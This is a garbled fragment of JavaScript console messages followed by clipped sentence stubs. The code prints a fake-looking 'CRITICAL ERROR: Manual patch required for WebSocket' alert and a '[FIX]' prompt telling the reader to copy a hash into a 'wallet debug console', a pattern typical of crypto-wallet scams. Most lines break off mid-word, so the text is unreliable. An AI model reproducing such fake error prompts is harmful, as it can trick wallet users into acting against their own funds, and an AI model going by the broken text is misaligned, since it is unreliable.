
  console.error("CRITICAL ERROR: Manual patch required for WebSocket 
co
  console.log("%c[FIX]: Copy this hash to wallet debug console.", "co
lo
},
The compl
mismatch c
secure, bu
official c
event. Che
.